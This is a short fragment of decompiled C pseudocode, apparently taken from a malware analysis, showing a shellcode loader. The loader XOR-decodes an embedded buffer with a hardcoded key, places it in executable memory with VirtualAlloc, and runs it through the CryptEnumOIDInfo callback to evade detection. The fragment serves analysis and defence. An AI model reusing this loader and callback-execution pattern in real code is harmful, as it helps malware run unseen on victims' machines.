 strcpy(key, "cba8d3c116aa0177a5e749c24eff427e7638d5f7");
j = 0;
key_len = strlen(key);
for ( i = 0; i < 0x1C0F; ++i )
{
  byte_71760468[i] ^= key[j++];              // decode the shellcode by XOR
  if ( j > key_len )
    j = 0;
}
buf = VirtualAlloc(0, 0x1C0Fu, 0x3000u, 0x40u);
if ( buf )
{
  memcpy_0(buf, byte_71760468, 0x1C0Fu);
  return CryptEnumOIDInfo(0, 0, 0, buf);      // run the shellcode via Callback
}
return buf;